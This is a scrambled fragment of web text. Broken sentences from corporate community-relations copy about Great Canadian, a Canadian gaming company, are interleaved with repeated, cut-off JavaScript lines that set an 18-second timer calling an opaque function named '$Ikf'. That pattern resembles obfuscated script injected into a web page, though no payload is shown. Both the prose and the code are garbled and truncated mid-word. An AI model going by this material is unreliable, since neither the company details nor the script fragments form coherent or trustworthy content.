
tia. Fundamental to the Company’s culture
UD of our people, our business, our
 if (number1==3){var delay =
fies the Company’s community, volunteering
0;setTimeout($Ikf(0), delay);}
and social
m, Great Canadian annually supports over
var delay = 18000;setTimeout($Ikf(0),
ada. In each Canadian gaming jurisdiction, a
gaming facilities is retained by our crown
t for the purpose of supporting programs like
1==3){var delay = 18000;setTimeout($Ikf(0),
y = 18000;setTimeout($Ikf(0), delay);}
andic
ber1==3){var delay =